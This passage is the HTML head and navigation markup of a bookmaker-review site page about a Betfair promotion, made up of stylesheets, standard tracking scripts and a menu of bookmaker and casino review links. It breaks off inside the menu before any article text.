<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/2298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=2298' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fbetfair-401-for-man-united-to-win-tottenham%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fbetfair-401-for-man-united-to-win-tottenham%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-2298 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/betfair-401-for-man-united-to-win-tottenham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/betfair-401-for-man-united-to-win-tottenham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' 